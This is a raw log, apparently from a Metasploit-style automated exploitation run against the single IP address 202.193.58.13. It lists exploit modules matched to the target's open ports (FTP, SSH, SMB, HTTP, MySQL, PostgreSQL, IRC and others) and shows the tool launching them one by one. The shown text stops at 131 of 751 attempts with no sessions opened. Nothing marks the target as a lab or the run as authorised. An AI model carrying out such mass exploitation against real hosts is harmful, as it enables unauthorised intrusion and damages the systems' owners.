exploit/windows/http/miniweb_upload_wbem (port match) [*] 202.193.58.13:80 exploit/windows/http/navicopa_get_overflow (port match) [*] 202.193.58.13:80 exploit/windows/http/netdecision_http_bof (port match) [*] 202.193.58.13:80 exploit/windows/http/netgear_nms_rce (port match) [*] 202.193.58.13:80 exploit/windows/http/novell_imanager_upload (port match) [*] 202.193.58.13:80 exploit/windows/http/novell_mdm_lfi (port match) [*] 202.193.58.13:80 exploit/windows/http/nowsms (port match) [*] 202.193.58.13:80 exploit/windows/http/oracle_beehive_evaluation (port match) [*] 202.193.58.13:80 exploit/windows/http/oracle_beehive_prepareaudiotoplay (port match) [*] 202.193.58.13:80 exploit/windows/http/oracle_btm_writetofile (port match) [*] 202.193.58.13:80 exploit/windows/http/oracle_endeca_exec (port match) [*] 202.193.58.13:80 exploit/windows/http/oracle_event_processing_upload (port match) [*] 202.193.58.13:80 exploit/windows/http/osb_uname_jlist (port match) [*] 202.193.58.13:80 exploit/windows/http/php_apache_request_headers_bof (port match) [*] 202.193.58.13:80 exploit/windows/http/privatewire_gateway (port match) [*] 202.193.58.13:80 exploit/windows/http/rabidhamster_r4_log (port match) [*] 202.193.58.13:80 exploit/windows/http/rejetto_hfs_exec (port match) [*] 202.193.58.13:80 exploit/windows/http/sambar6_search_results (port match) [*] 202.193.58.13:80 exploit/windows/http/sap_configservlet_exec_noauth (port match) [*] 202.193.58.13:80 exploit/windows/http/sapdb_webtools (port match) [*] 202.193.58.13:80 exploit/windows/http/savant_31_overflow (port match) [*] 202.193.58.13:80 exploit/windows/http/sepm_auth_bypass_rce (port match) [*] 202.193.58.13:80 exploit/windows/http/servu_session_cookie (port match) [*] 202.193.58.13:80 exploit/windows/http/shoutcast_format (port match) [*] 202.193.58.13:80 exploit/windows/http/shttpd_post (port match) [*] 202.193.58.13:80 exploit/windows/http/solarwinds_fsm_userlogin (port match) [*] 202.193.58.13:80 exploit/windows/http/solarwinds_storage_manager_sql (port match) [*] 202.193.58.13:80 exploit/windows/http/sonicwall_scrutinizer_sqli (port match) [*] 202.193.58.13:80 exploit/windows/http/sws_connection_bof (port match) [*] 202.193.58.13:80 exploit/windows/http/sybase_easerver (port match) [*] 202.193.58.13:80 exploit/windows/http/sysax_create_folder (port match) [*] 202.193.58.13:80 exploit/windows/http/trackercam_phparg_overflow (port match) [*] 202.193.58.13:80 exploit/windows/http/trackit_file_upload (port match) [*] 202.193.58.13:80 exploit/windows/http/trendmicro_officescan (port match) [*] 202.193.58.13:80 exploit/windows/http/ultraminihttp_bof (port match) [*] 202.193.58.13:80 exploit/windows/http/umbraco_upload_aspx (port match) [*] 202.193.58.13:80 exploit/windows/http/vmware_vcenter_chargeback_upload (port match) [*] 202.193.58.13:80 exploit/windows/http/webster_http (port match) [*] 202.193.58.13:80 exploit/windows/http/xampp_webdav_upload_php (port match) [*] 202.193.58.13:80 exploit/windows/http/xitami_if_mod_since (port match) [*] 202.193.58.13:80 exploit/windows/http/zenworks_assetmgmt_uploadservlet (port match) [*] 202.193.58.13:80 exploit/windows/http/zenworks_uploadservlet (port match) [*] 202.193.58.13:80 exploit/windows/iis/iis_webdav_upload_asp (port match) [*] 202.193.58.13:80 exploit/windows/iis/ms01_023_printer (port match) [*] 202.193.58.13:80 exploit/windows/iis/ms01_026_dbldecode (port match) [*] 202.193.58.13:80 exploit/windows/iis/ms01_033_idq (port match) [*] 202.193.58.13:80 exploit/windows/iis/ms02_018_htr (port match) [*] 202.193.58.13:80 exploit/windows/iis/ms02_065_msadc (port match) [*] 202.193.58.13:80 exploit/windows/iis/ms03_007_ntdll_webdav (port match) [*] 202.193.58.13:80 exploit/windows/iis/msadc (port match) [*] 202.193.58.13:80 exploit/windows/isapi/ms00_094_pbserver (port match) [*] 202.193.58.13:80 exploit/windows/isapi/ms03_022_nsiislog_post (port match) [*] 202.193.58.13:80 exploit/windows/isapi/ms03_051_fp30reg_chunked (port match) [*] 202.193.58.13:80 exploit/windows/isapi/rsa_webagent_redirect (port match) [*] 202.193.58.13:80 exploit/windows/isapi/w3who_query (port match) [*] 202.193.58.13:80 exploit/windows/lotus/domino_http_accept_language (port match) [*] 202.193.58.13:80 exploit/windows/misc/borland_starteam (port match) [*] 202.193.58.13:80 exploit/windows/misc/manageengine_eventlog_analyzer_rce (port match) [*] 202.193.58.13:80 exploit/windows/misc/ms10_104_sharepoint (port match) [*] 202.193.58.13:80 exploit/windows/mssql/ms09_004_sp_replwritetovarbin_sqli (port match) [*] 202.193.58.13:80 exploit/windows/mssql/mssql_payload_sqli (port match) [*] 202.193.58.13:80 exploit/windows/mysql/scrutinizer_upload_exec (port match) [*] 202.193.58.13:80 exploit/windows/novell/file_reporter_fsfui_upload (port match) [*] 202.193.58.13:80 exploit/windows/oracle/client_system_analyzer_upload (port match) [*] 202.193.58.13:80 exploit/windows/proxy/bluecoat_winproxy_host (port match) [*] 202.193.58.13:80 exploit/windows/proxy/qbik_wingate_wwwproxy (port match) [*] 202.193.58.13:80 exploit/windows/scada/advantech_webaccess_dashboard_file_upload (port match) [*] 202.193.58.13:80 exploit/windows/scada/ge_proficy_cimplicity_gefebt (port match) [*] 202.193.58.13:80 exploit/windows/vnc/winvnc_http_get (port match) [*] 202.193.58.13:80 exploit/windows/winrm/winrm_script_exec (port match)
[*] 202.193.58.13:111 exploit/aix/rpc_cmsd_opcode21 (port match)
[*] 202.193.58.13:111 exploit/aix/rpc_ttdbserverd_realpath (port match)
[*] 202.193.58.13:111 exploit/netware/sunrpc/pkernel_callit (port match)
[*] 202.193.58.13:111 exploit/solaris/sunrpc/sadmind_adm_build_path (port match)
[*] 202.193.58.13:111 exploit/solaris/sunrpc/sadmind_exec (port match)
[*] 202.193.58.13:111 exploit/solaris/sunrpc/ypupdated_exec (port match)
[*] 202.193.58.13:111 exploit/windows/brightstor/mediasrv_sunrpc (port match)
[*] 202.193.58.13:111 exploit/windows/emc/networker_format_string (port match)
[*] 202.193.58.13:139 exploit/freebsd/samba/trans2open (port match)
[*] 202.193.58.13:139 exploit/linux/samba/chain_reply (port match)
[*] 202.193.58.13:139 exploit/linux/samba/lsa_transnames_heap (port match)
[*] 202.193.58.13:139 exploit/linux/samba/setinfopolicy_heap (port match)
[*] 202.193.58.13:139 exploit/linux/samba/trans2open (port match)
[*] 202.193.58.13:139 exploit/multi/ids/snort_dce_rpc (port match)
[*] 202.193.58.13:139 exploit/multi/samba/nttrans (port match)
[*] 202.193.58.13:139 exploit/multi/samba/usermap_script (port match)
[*] 202.193.58.13:139 exploit/netware/smb/lsass_cifs (port match)
[*] 202.193.58.13:139 exploit/osx/samba/lsa_transnames_heap (port match)
[*] 202.193.58.13:139 exploit/solaris/samba/trans2open (port match)
[*] 202.193.58.13:139 exploit/windows/brightstor/ca_arcserve_342 (port match)
[*] 202.193.58.13:139 exploit/windows/brightstor/etrust_itm_alert (port match)
[*] 202.193.58.13:139 exploit/windows/oracle/extjob (port match)
[*] 202.193.58.13:139 exploit/windows/smb/ipass_pipe_exec (port match)
[*] 202.193.58.13:139 exploit/windows/smb/ms03_049_netapi (port match)
[*] 202.193.58.13:139 exploit/windows/smb/ms04_011_lsass (port match)
[*] 202.193.58.13:139 exploit/windows/smb/ms04_031_netdde (port match)
[*] 202.193.58.13:139 exploit/windows/smb/ms05_039_pnp (port match)
[*] 202.193.58.13:139 exploit/windows/smb/ms06_040_netapi (port match)
[*] 202.193.58.13:139 exploit/windows/smb/ms06_066_nwapi (port match)
[*] 202.193.58.13:139 exploit/windows/smb/ms06_066_nwwks (port match)
[*] 202.193.58.13:139 exploit/windows/smb/ms06_070_wkssvc (port match)
[*] 202.193.58.13:139 exploit/windows/smb/ms07_029_msdns_zonename (port match)
[*] 202.193.58.13:139 exploit/windows/smb/ms08_067_netapi (port match)
[*] 202.193.58.13:139 exploit/windows/smb/ms10_061_spoolss (port match)
[*] 202.193.58.13:139 exploit/windows/smb/netidentity_xtierrpcpipe (port match)
[*] 202.193.58.13:139 exploit/windows/smb/psexec (port match)
[*] 202.193.58.13:139 exploit/windows/smb/psexec_psh (port match)
[*] 202.193.58.13:139 exploit/windows/smb/timbuktu_plughntcommand_bof (port match)
[*] 202.193.58.13:445 exploit/freebsd/samba/trans2open (port match)
[*] 202.193.58.13:445 exploit/linux/samba/chain_reply (port match)
[*] 202.193.58.13:445 exploit/linux/samba/lsa_transnames_heap (port match)
[*] 202.193.58.13:445 exploit/linux/samba/setinfopolicy_heap (port match)
[*] 202.193.58.13:445 exploit/linux/samba/trans2open (port match)
[*] 202.193.58.13:445 exploit/multi/samba/nttrans (port match)
[*] 202.193.58.13:445 exploit/multi/samba/usermap_script (port match)
[*] 202.193.58.13:445 exploit/netware/smb/lsass_cifs (port match)
[*] 202.193.58.13:445 exploit/osx/samba/lsa_transnames_heap (port match)
[*] 202.193.58.13:445 exploit/solaris/samba/trans2open (port match)
[*] 202.193.58.13:445 exploit/windows/brightstor/ca_arcserve_342 (port match)
[*] 202.193.58.13:445 exploit/windows/brightstor/etrust_itm_alert (port match)
[*] 202.193.58.13:445 exploit/windows/oracle/extjob (port match)
[*] 202.193.58.13:445 exploit/windows/smb/ipass_pipe_exec (port match)
[*] 202.193.58.13:445 exploit/windows/smb/ms03_049_netapi (port match)
[*] 202.193.58.13:445 exploit/windows/smb/ms04_011_lsass (port match)
[*] 202.193.58.13:445 exploit/windows/smb/ms04_031_netdde (port match)
[*] 202.193.58.13:445 exploit/windows/smb/ms05_039_pnp (port match)
[*] 202.193.58.13:445 exploit/windows/smb/ms06_040_netapi (port match)
[*] 202.193.58.13:445 exploit/windows/smb/ms06_066_nwapi (port match)
[*] 202.193.58.13:445 exploit/windows/smb/ms06_066_nwwks (port match)
[*] 202.193.58.13:445 exploit/windows/smb/ms06_070_wkssvc (port match)
[*] 202.193.58.13:445 exploit/windows/smb/ms07_029_msdns_zonename (port match)
[*] 202.193.58.13:445 exploit/windows/smb/ms08_067_netapi (port match)
[*] 202.193.58.13:445 exploit/windows/smb/ms10_061_spoolss (port match)
[*] 202.193.58.13:445 exploit/windows/smb/netidentity_xtierrpcpipe (port match)
[*] 202.193.58.13:445 exploit/windows/smb/psexec (port match)
[*] 202.193.58.13:445 exploit/windows/smb/psexec_psh (port match)
[*] 202.193.58.13:445 exploit/windows/smb/timbuktu_plughntcommand_bof (port match)
[*] 202.193.58.13:514 exploit/windows/misc/enterasys_netsight_syslog_bof (port match)
[*] 202.193.58.13:514 exploit/windows/misc/windows_rsh (port match)
[*] 202.193.58.13:1099 exploit/multi/misc/java_jmx_server (port match)
[*] 202.193.58.13:1099 exploit/multi/misc/java_rmi_server (port match)
[*] 202.193.58.13:2049 exploit/windows/nfs/xlink_nfsd (port match)
[*] 202.193.58.13:2121 exploit/freebsd/ftp/proftp_telnet_iac (port match)
[*] 202.193.58.13:2121 exploit/linux/ftp/proftp_sreplace (port match)
[*] 202.193.58.13:2121 exploit/mainframe/ftp/ftp_jcl_creds (port match)
[*] 202.193.58.13:2121 exploit/multi/ftp/pureftpd_bash_env_exec (port match)
[*] 202.193.58.13:2121 exploit/multi/ftp/wuftpd_site_exec_format (port match)
[*] 202.193.58.13:2121 exploit/osx/ftp/webstar_ftp_user (port match)
[*] 202.193.58.13:2121 exploit/unix/ftp/proftpd_133c_backdoor (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/3cdaemon_ftp_user (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/ability_server_stor (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/bison_ftp_bof (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/cesarftp_mkd (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/easyfilesharing_pass (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/easyftp_cwd_fixret (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/easyftp_list_fixret (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/easyftp_mkd_fixret (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/filecopa_list_overflow (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/freefloatftp_user (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/freefloatftp_wbem (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/freeftpd_pass (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/freeftpd_user (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/globalscapeftp_input (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/goldenftp_pass_bof (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/httpdx_tolog_format (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/kmftp_utility_cwd (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/ms09_053_ftpd_nlst (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/netterm_netftpd_user (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/open_ftpd_wbem (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/oracle9i_xdb_ftp_pass (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/oracle9i_xdb_ftp_unlock (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/pcman_put (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/pcman_stor (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/quickshare_traversal_write (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/ricoh_dl_bof (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/sami_ftpd_list (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/sasser_ftpd_port (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/servu_chmod (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/servu_mdtm (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/slimftpd_list_concat (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/turboftp_port (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/vermillion_ftpd_port (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/warftpd_165_pass (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/warftpd_165_user (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/wftpd_size (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/wsftp_server_503_mkd (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/wsftp_server_505_xmd5 (port match)
[*] 202.193.58.13:2121 exploit/windows/ftp/xlink_server (port match)
[*] 202.193.58.13:3306 exploit/linux/mysql/mysql_yassl_getname (port match)
[*] 202.193.58.13:3306 exploit/linux/mysql/mysql_yassl_hello (port match)
[*] 202.193.58.13:3306 exploit/windows/mysql/mysql_mof (port match)
[*] 202.193.58.13:3306 exploit/windows/mysql/mysql_payload (port match)
[*] 202.193.58.13:3306 exploit/windows/mysql/mysql_start_up (port match)
[*] 202.193.58.13:3306 exploit/windows/mysql/mysql_yassl_hello (port match)
[*] 202.193.58.13:5432 exploit/linux/postgres/postgres_payload (port match)
[*] 202.193.58.13:5432 exploit/multi/postgres/postgres_createlang (port match)
[*] 202.193.58.13:5432 exploit/windows/postgres/postgres_payload (port match)
[*] 202.193.58.13:5900 exploit/multi/vnc/vnc_keyboard_exec (port match)
[*] 202.193.58.13:6000 exploit/unix/x11/x11_keyboard_exec (port match)
[*] 202.193.58.13:6667 exploit/multi/misc/legend_bot_exec (port match)
[*] 202.193.58.13:6667 exploit/multi/misc/pbot_exec (port match)
[*] 202.193.58.13:6667 exploit/multi/misc/ra1nx_pubcall_exec (port match)
[*] 202.193.58.13:6667 exploit/multi/misc/w3tw0rk_exec (port match)
[*] 202.193.58.13:6667 exploit/multi/misc/xdh_x_exec (port match)
[*] 202.193.58.13:6667 exploit/unix/irc/unreal_ircd_3281_backdoor (port match)
[*] ================================================================================
[*]
[*]
[*] (1/751 [0 sessions]): Launching exploit/freebsd/ftp/proftp_telnet_iac against 202.193.58.13:21...
[*] (2/751 [0 sessions]): Launching exploit/linux/ftp/proftp_sreplace against 202.193.58.13:21...
[*] (3/751 [0 sessions]): Launching exploit/linux/ftp/proftp_telnet_iac against 202.193.58.13:21...
[*] (4/751 [0 sessions]): Launching exploit/mainframe/ftp/ftp_jcl_creds against 202.193.58.13:21...
[*] (5/751 [0 sessions]): Launching exploit/multi/ftp/pureftpd_bash_env_exec against 202.193.58.13:21...
[*] (6/751 [0 sessions]): Launching exploit/multi/ftp/wuftpd_site_exec_format against 202.193.58.13:21...
[*] (7/751 [0 sessions]): Launching exploit/osx/ftp/webstar_ftp_user against 202.193.58.13:21...
[*] (8/751 [0 sessions]): Launching exploit/unix/ftp/proftpd_133c_backdoor against 202.193.58.13:21...
[*] (9/751 [0 sessions]): Launching exploit/unix/ftp/vsftpd_234_backdoor against 202.193.58.13:21...
[*] (10/751 [0 sessions]): Launching exploit/windows/ftp/3cdaemon_ftp_user against 202.193.58.13:21...
[*] (11/751 [0 sessions]): Launching exploit/windows/ftp/ability_server_stor against 202.193.58.13:21...
[*] (12/751 [0 sessions]): Launching exploit/windows/ftp/bison_ftp_bof against 202.193.58.13:21...
[*] (13/751 [0 sessions]): Launching exploit/windows/ftp/cesarftp_mkd against 202.193.58.13:21...
[*] (14/751 [0 sessions]): Launching exploit/windows/ftp/comsnd_ftpd_fmtstr against 202.193.58.13:21...
[*] (15/751 [0 sessions]): Launching exploit/windows/ftp/dreamftp_format against 202.193.58.13:21...
[*] (16/751 [0 sessions]): Launching exploit/windows/ftp/easyfilesharing_pass against 202.193.58.13:21...
[*] (17/751 [0 sessions]): Launching exploit/windows/ftp/easyftp_cwd_fixret against 202.193.58.13:21...
[*] (18/751 [0 sessions]): Launching exploit/windows/ftp/easyftp_list_fixret against 202.193.58.13:21...
[*] (19/751 [0 sessions]): Launching exploit/windows/ftp/easyftp_mkd_fixret against 202.193.58.13:21...
[*] (20/751 [0 sessions]): Launching exploit/windows/ftp/filecopa_list_overflow against 202.193.58.13:21...
[*] (21/751 [0 sessions]): Launching exploit/windows/ftp/freefloatftp_user against 202.193.58.13:21...
[*] (22/751 [0 sessions]): Launching exploit/windows/ftp/freefloatftp_wbem against 202.193.58.13:21...
[*] (23/751 [0 sessions]): Launching exploit/windows/ftp/freeftpd_pass against 202.193.58.13:21...
[*] (24/751 [0 sessions]): Launching exploit/windows/ftp/freeftpd_user against 202.193.58.13:21...
[*] (25/751 [0 sessions]): Launching exploit/windows/ftp/globalscapeftp_input against 202.193.58.13:21...
[*] (26/751 [0 sessions]): Launching exploit/windows/ftp/goldenftp_pass_bof against 202.193.58.13:21...
[*] (27/751 [0 sessions]): Launching exploit/windows/ftp/httpdx_tolog_format against 202.193.58.13:21...
[*] (28/751 [0 sessions]): Launching exploit/windows/ftp/kmftp_utility_cwd against 202.193.58.13:21...
[*] (29/751 [0 sessions]): Launching exploit/windows/ftp/ms09_053_ftpd_nlst against 202.193.58.13:21...
[*] (30/751 [0 sessions]): Launching exploit/windows/ftp/netterm_netftpd_user against 202.193.58.13:21...
[*] (31/751 [0 sessions]): Launching exploit/windows/ftp/open_ftpd_wbem against 202.193.58.13:21...
[*] (32/751 [0 sessions]): Launching exploit/windows/ftp/oracle9i_xdb_ftp_pass against 202.193.58.13:21...
[*] (33/751 [0 sessions]): Launching exploit/windows/ftp/oracle9i_xdb_ftp_unlock against 202.193.58.13:21...
[*] (34/751 [0 sessions]): Launching exploit/windows/ftp/pcman_put against 202.193.58.13:21...
[*] (35/751 [0 sessions]): Launching exploit/windows/ftp/pcman_stor against 202.193.58.13:21...
[*] (36/751 [0 sessions]): Launching exploit/windows/ftp/quickshare_traversal_write against 202.193.58.13:21...
[*] (37/751 [0 sessions]): Launching exploit/windows/ftp/ricoh_dl_bof against 202.193.58.13:21...
[*] (38/751 [0 sessions]): Launching exploit/windows/ftp/sami_ftpd_list against 202.193.58.13:21...
[*] (39/751 [0 sessions]): Launching exploit/windows/ftp/sami_ftpd_user against 202.193.58.13:21...
[*] (40/751 [0 sessions]): Launching exploit/windows/ftp/sasser_ftpd_port against 202.193.58.13:21...
[*] (41/751 [0 sessions]): Launching exploit/windows/ftp/servu_chmod against 202.193.58.13:21...
[*] (42/751 [0 sessions]): Launching exploit/windows/ftp/servu_mdtm against 202.193.58.13:21...
[*] (43/751 [0 sessions]): Launching exploit/windows/ftp/slimftpd_list_concat against 202.193.58.13:21...
[*] (44/751 [0 sessions]): Launching exploit/windows/ftp/turboftp_port against 202.193.58.13:21...
[*] (45/751 [0 sessions]): Launching exploit/windows/ftp/vermillion_ftpd_port against 202.193.58.13:21...
[*] (46/751 [0 sessions]): Launching exploit/windows/ftp/warftpd_165_pass against 202.193.58.13:21...
[*] (47/751 [0 sessions]): Launching exploit/windows/ftp/warftpd_165_user against 202.193.58.13:21...
[*] (48/751 [0 sessions]): Launching exploit/windows/ftp/wftpd_size against 202.193.58.13:21...
[*] (49/751 [0 sessions]): Launching exploit/windows/ftp/wsftp_server_503_mkd against 202.193.58.13:21...
[*] (50/751 [0 sessions]): Launching exploit/windows/ftp/wsftp_server_505_xmd5 against 202.193.58.13:21...
[*] (51/751 [0 sessions]): Launching exploit/windows/ftp/xlink_server against 202.193.58.13:21...
[*] (52/751 [0 sessions]): Launching exploit/apple_ios/ssh/cydia_default_ssh against 202.193.58.13:22...
[*] (53/751 [0 sessions]): Launching exploit/linux/ssh/ceragon_fibeair_known_privkey against 202.193.58.13:22...
[*] (54/751 [0 sessions]): Launching exploit/linux/ssh/exagrid_known_privkey against 202.193.58.13:22...
[*] (55/751 [0 sessions]): Launching exploit/linux/ssh/f5_bigip_known_privkey against 202.193.58.13:22...
[*] (56/751 [0 sessions]): Launching exploit/linux/ssh/loadbalancerorg_enterprise_known_privkey against 202.193.58.13:22...
[*] (57/751 [0 sessions]): Launching exploit/linux/ssh/quantum_dxi_known_privkey against 202.193.58.13:22...
[*] (58/751 [0 sessions]): Launching exploit/linux/ssh/quantum_vmpro_backdoor against 202.193.58.13:22...
[*] (59/751 [0 sessions]): Launching exploit/linux/ssh/symantec_smg_ssh against 202.193.58.13:22...
[*] (60/751 [0 sessions]): Launching exploit/multi/ssh/sshexec against 202.193.58.13:22...
[*] (61/751 [0 sessions]): Launching exploit/unix/ssh/array_vxag_vapv_privkey_privesc against 202.193.58.13:22...
[*] (62/751 [0 sessions]): Launching exploit/unix/ssh/tectia_passwd_changereq against 202.193.58.13:22...
[*] (63/751 [0 sessions]): Launching exploit/windows/ssh/freeftpd_key_exchange against 202.193.58.13:22...
[*] (64/751 [0 sessions]): Launching exploit/windows/ssh/freesshd_authbypass against 202.193.58.13:22...
[*] (65/751 [0 sessions]): Launching exploit/windows/ssh/freesshd_key_exchange against 202.193.58.13:22...
[*] (66/751 [0 sessions]): Launching exploit/windows/ssh/sysax_ssh_username against 202.193.58.13:22...
[*] (67/751 [0 sessions]): Launching exploit/freebsd/telnet/telnet_encrypt_keyid against 202.193.58.13:23...
[*] (68/751 [0 sessions]): Launching exploit/linux/http/dlink_dcs_930l_authenticated_remote_command_execution against 202.193.58.13:23...
[*] (69/751 [0 sessions]): Launching exploit/linux/http/tp_link_sc2020n_authenticated_telnet_injection against 202.193.58.13:23...
[*] (70/751 [0 sessions]): Launching exploit/linux/telnet/telnet_encrypt_keyid against 202.193.58.13:23...
[*] (71/751 [0 sessions]): Launching exploit/solaris/telnet/fuser against 202.193.58.13:23...
[*] (72/751 [0 sessions]): Launching exploit/solaris/telnet/ttyprompt against 202.193.58.13:23...
[*] (73/751 [0 sessions]): Launching exploit/unix/misc/psh_auth_bypass against 202.193.58.13:23...
[*] (74/751 [0 sessions]): Launching exploit/windows/proxy/ccproxy_telnet_ping against 202.193.58.13:23...
[*] (75/751 [0 sessions]): Launching exploit/windows/scada/procyon_core_server against 202.193.58.13:23...
[*] (76/751 [0 sessions]): Launching exploit/windows/telnet/gamsoft_telsrv_username against 202.193.58.13:23...
[*] (77/751 [0 sessions]): Launching exploit/linux/smtp/exim_gethostbyname_bof against 202.193.58.13:25...
[*] (78/751 [0 sessions]): Launching exploit/unix/smtp/clamav_milter_blackhole against 202.193.58.13:25...
[*] (79/751 [0 sessions]): Launching exploit/unix/smtp/exim4_string_format against 202.193.58.13:25...
[*] (80/751 [0 sessions]): Launching exploit/unix/webapp/squirrelmail_pgp_plugin against 202.193.58.13:25...
[*] (81/751 [0 sessions]): Launching exploit/windows/lotus/domino_icalendar_organizer against 202.193.58.13:25...
[*] (82/751 [0 sessions]): Launching exploit/windows/lotus/lotusnotes_lzh against 202.193.58.13:25...
[*] (83/751 [0 sessions]): Launching exploit/windows/smtp/mailcarrier_smtp_ehlo against 202.193.58.13:25...
[*] (84/751 [0 sessions]): Launching exploit/windows/smtp/mercury_cram_md5 against 202.193.58.13:25...
[*] (85/751 [0 sessions]): Launching exploit/windows/smtp/ms03_046_exchange2000_xexch50 against 202.193.58.13:25...
[*] (86/751 [0 sessions]): Launching exploit/windows/smtp/njstar_smtp_bof against 202.193.58.13:25...
[*] (87/751 [0 sessions]): Launching exploit/windows/smtp/wmailserver against 202.193.58.13:25...
[*] (88/751 [0 sessions]): Launching exploit/windows/smtp/ypops_overflow1 against 202.193.58.13:25...
[*] (89/751 [0 sessions]): Launching exploit/bsdi/softcart/mercantec_softcart against 202.193.58.13:80...
[*] (90/751 [0 sessions]): Launching exploit/freebsd/http/watchguard_cmd_exec against 202.193.58.13:80...
[*] (91/751 [0 sessions]): Launching exploit/freebsd/misc/citrix_netscaler_soap_bof against 202.193.58.13:80...
[*] (92/751 [0 sessions]): Launching exploit/linux/antivirus/escan_password_exec against 202.193.58.13:80...
[*] (93/751 [0 sessions]): Launching exploit/linux/http/accellion_fta_getstatus_oauth against 202.193.58.13:80...
[*] (94/751 [0 sessions]): Launching exploit/linux/http/advantech_switch_bash_env_exec against 202.193.58.13:80...
[*] (95/751 [0 sessions]): Launching exploit/linux/http/airties_login_cgi_bof against 202.193.58.13:80...
[*] (96/751 [0 sessions]): Launching exploit/linux/http/alienvault_sqli_exec against 202.193.58.13:80...
[*] (97/751 [0 sessions]): Launching exploit/linux/http/apache_continuum_cmd_exec against 202.193.58.13:80...
[*] (98/751 [0 sessions]): Launching exploit/linux/http/astium_sqli_upload against 202.193.58.13:80...
[*] (99/751 [0 sessions]): Launching exploit/linux/http/atutor_filemanager_traversal against 202.193.58.13:80...
[*] (100/751 [0 sessions]): Launching exploit/linux/http/belkin_login_bof against 202.193.58.13:80...
[*] (101/751 [0 sessions]): Launching exploit/linux/http/centreon_sqli_exec against 202.193.58.13:80...
[*] (102/751 [0 sessions]): Launching exploit/linux/http/centreon_useralias_exec against 202.193.58.13:80...
[*] (103/751 [0 sessions]): Launching exploit/linux/http/cfme_manageiq_evm_upload_exec against 202.193.58.13:80...
[*] (104/751 [0 sessions]): Launching exploit/linux/http/ddwrt_cgibin_exec against 202.193.58.13:80...
[*] (105/751 [0 sessions]): Launching exploit/linux/http/dlink_authentication_cgi_bof against 202.193.58.13:80...
[*] (106/751 [0 sessions]): Launching exploit/linux/http/dlink_command_php_exec_noauth against 202.193.58.13:80...
[*] (107/751 [0 sessions]): Launching exploit/linux/http/dlink_dcs931l_upload against 202.193.58.13:80...
[*] (108/751 [0 sessions]): Launching exploit/linux/http/dlink_dcs_930l_authenticated_remote_command_execution against 202.193.58.13:80...
[*] (109/751 [0 sessions]): Launching exploit/linux/http/dlink_dir300_exec_telnet against 202.193.58.13:80...
[*] (110/751 [0 sessions]): Launching exploit/linux/http/dlink_dir605l_captcha_bof against 202.193.58.13:80...
[*] (111/751 [0 sessions]): Launching exploit/linux/http/dlink_dspw110_cookie_noauth_exec against 202.193.58.13:80...
[*] (112/751 [0 sessions]): Launching exploit/linux/http/dlink_dspw215_info_cgi_bof against 202.193.58.13:80...
[*] (113/751 [0 sessions]): Launching exploit/linux/http/dlink_hedwig_cgi_bof against 202.193.58.13:80...
[*] (114/751 [0 sessions]): Launching exploit/linux/http/dlink_hnap_bof against 202.193.58.13:80...
[*] (115/751 [0 sessions]): Launching exploit/linux/http/dlink_hnap_header_exec_noauth against 202.193.58.13:80...
[*] (116/751 [0 sessions]): Launching exploit/linux/http/dlink_upnp_exec_noauth against 202.193.58.13:80...
[*] (117/751 [0 sessions]): Launching exploit/linux/http/dolibarr_cmd_exec against 202.193.58.13:80...
[*] (118/751 [0 sessions]): Launching exploit/linux/http/dreambox_openpli_shell against 202.193.58.13:80...
[*] (119/751 [0 sessions]): Launching exploit/linux/http/efw_chpasswd_exec against 202.193.58.13:80...
[*] (120/751 [0 sessions]): Launching exploit/linux/http/esva_exec against 202.193.58.13:80...
[*] (121/751 [0 sessions]): Launching exploit/linux/http/f5_icall_cmd against 202.193.58.13:80...
[*] (122/751 [0 sessions]): Launching exploit/linux/http/f5_icontrol_exec against 202.193.58.13:80...
[*] (123/751 [0 sessions]): Launching exploit/linux/http/foreman_openstack_satellite_code_exec against 202.193.58.13:80...
[*] (124/751 [0 sessions]): Launching exploit/linux/http/fritzbox_echo_exec against 202.193.58.13:80...
[*] (125/751 [0 sessions]): Launching exploit/linux/http/gitlist_exec against 202.193.58.13:80...
[*] (126/751 [0 sessions]): Launching exploit/linux/http/groundwork_monarch_cmd_exec against 202.193.58.13:80...
[*] (127/751 [0 sessions]): Launching exploit/linux/http/hp_system_management against 202.193.58.13:80...
[*] (128/751 [0 sessions]): Launching exploit/linux/http/ipfire_bashbug_exec against 202.193.58.13:80...
[*] (129/751 [0 sessions]): Launching exploit/linux/http/ipfire_proxy_exec against 202.193.58.13:80...
[*] (130/751 [0 sessions]): Launching exploit/linux/http/kaltura_unserialize_rce against 202.193.58.13:80...
[*] (131/751 [0 sessions]): Launching exploit/linux/http/kloxo_sqli against 202.193.58.13:80...
